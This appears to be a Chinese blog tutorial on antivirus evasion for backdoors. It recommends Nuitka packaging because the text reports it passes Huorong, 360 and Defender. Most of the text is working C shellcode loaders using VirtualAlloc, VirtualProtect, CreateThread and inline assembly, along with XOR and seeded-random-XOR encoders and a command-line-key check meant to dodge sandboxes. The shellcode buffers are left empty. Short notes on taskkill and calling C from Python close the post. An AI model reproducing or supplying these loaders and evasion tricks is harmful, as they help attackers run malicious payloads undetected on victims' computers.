文章目录
- 前记
- c加载器
- 补充知识
前记


pyinstaller

pyinstaller目前已经被杀疯了,简单打包一个hello
a="hello"
print(a)#pyinstaller -F -w b.py -n HipsMain.exe
考虑Nuitka
pip uninstall nuitka
pip install nuitka==
pip install nuitka==1.8.5
这里最新的1.8.5支持python3.11,因此将python环境切换到3.11
python -m nuitka --lto=no --onefile --standalone a.py
python -m nuitka --onefile --standalone a.py

因此对后门打包建议使用nuitka,测试evilhiding项目的b.py用nuitka打包后可过火绒、360、defender
c语言
尝试c语言release出来的exe,可见c语言生成的exe是效果最好且体积最小,因此接下来探索c的免杀之路
c加载器
原生加载
#include <Windows.h>
#include <stdio.h>
#include <string.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
int main()
{//方式一:指针执行//((void(*)(void)) & buf)();//方式二:强制类型转换//((void(WINAPI*)(void))&buf)();//方式三:申请动态内存加载//char* Memory;//Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);//memcpy(Memory, buf, sizeof(buf));//((void(*)())Memory)();//方式四:嵌入汇编加载unsigned char buf[] = "";void* p;VirtualProtect(buf,sizeof(buf),PAGE_EXECUTE_READWRITE,&p);_asm {lea eax,bufpush eaxret}system("pause");//方式五:汇编花指令//__asm{//mov eax, offset shellcode//_emit 0xFF//_emit 0xE0//}
}
xor加密
def jiami(shellcode,num):shellcode.split('\\x')newcode=''for i in shellcode:base10 = ord(i) ^ numcode_hex = hex(base10)code_hex = code_hex.replace('0x', '')if (len(code_hex) == 1):code_hex = '0' + code_hexnewcode += '\\x' + code_hexprint(newcode)if __name__ == '__main__':shellcode=''num=int (input("num:"))jiami(shellcode,num)
#include <Windows.h>// 入口函数
int wmain(int argc, TCHAR* argv[]) {int shellcode_size = 0; // shellcode长度DWORD dwThreadId; // 线程IDHANDLE hThread; // 线程句柄/* length: 800 bytes */unsigned char buf[] = "加密后的字符串";// 获取shellcode大小shellcode_size = sizeof(buf);/* 增加异或代码 */for (int i = 0; i < shellcode_size; i++) {buf[i] ^= 4;}/*VirtualAlloc(NULL, // 基址800, // 大小MEM_COMMIT, // 内存页状态PAGE_EXECUTE_READWRITE // 可读可写可执行);*/char* shellcode = (char*)VirtualAlloc(NULL,shellcode_size,MEM_COMMIT,PAGE_EXECUTE_READWRITE);// 将shellcode复制到可执行的内存页中CopyMemory(shellcode, buf, shellcode_size);hThread = CreateThread(NULL, // 安全描述符NULL, // 栈的大小(LPTHREAD_START_ROUTINE)shellcode, // 函数NULL, // 参数NULL, // 线程标志&dwThreadId // 线程ID);WaitForSingleObject(hThread, INFINITE); // 一直等待线程执行结束return 0;
}
敏感修改
- 在 shellcode 读入时,申请一个普通的可写内存页,然后通过 VirtualProtect 加上可执行权限。
- 用 InterlockedXorRelease 函数代替 ^(异或)。
for (int i = 0; i < shellcode_size; i++) {Sleep(50);// buf[i] ^= 10;_InterlockedXor8(buf + i, 10);}char* shellcode = (char*)VirtualAlloc(NULL,shellcode_size,MEM_COMMIT,PAGE_READWRITE // 只申请可写);//将 shellcode 复制到可执行的内存页中CopyMemory(shellcode, buf, shellcode_size);// 更改它的属性为可执行VirtualProtect(shellcode, shellcode_size, PAGE_EXECUTE, &dwOldProtect);随机数异或加密
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <Windows.h>
#include <stdlib.h>
#include<string.h>int main() {unsigned char buf[] = ""; int a = 88;int len = sizeof(buf) - 1;unsigned char jiami[900];int b = 0;srand(a);for (int i = 0; i < len; i++) {b = rand() % 9 + 1;//1-9jiami[i] = b ^ buf[i];printf("\\x%x", jiami[i]);}system("pause");return 0;
}
#include <stdio.h>
#include <Windows.h>
#include <stdlib.h>
#include<string.h>
void jisuan(int i) {for (int j = 0; j < i; j++)printf("%d\n", j);
}
int main(int argc, char* argv[])
{if (argc == 2){char k[] = "998";if (strcmp(argv[1],k)==0) {int a = 88;unsigned char jiemi[900] = { 0 };unsigned char jiami[900] = "";int len = sizeof(jiami) - 1;int b;srand(a);for (int i = 0; i < len; i++){b = rand() % 9 + 1;//1-9jiemi[i] = jiami[i] ^ b;}void* p;VirtualProtect(jiemi, sizeof(jiemi), PAGE_EXECUTE_READWRITE, &p);_asm {lea eax, jiemipush eaxret}system("pause");}else {jisuan(88);}}else{jisuan(100);}return 0;

}经过测试可过火绒
补充知识
windows杀死进程
taskkill /im {映像名称} /f
taskkill /pid {pid} /F
python调用c语言(Linux)
int add(int num1, int num2)
{return num1 + num2;
}
gcc c_dll.c -shared -o c_dll.so
from ctypes import *if __name__ == '__main__':getso=cdll.LoadLibrary("./c_dll.so")print(getso.add(1,2))
文件转化为16进制打印
import binascii
print(binascii.b2a_hex(open("1.txt","rb").read()))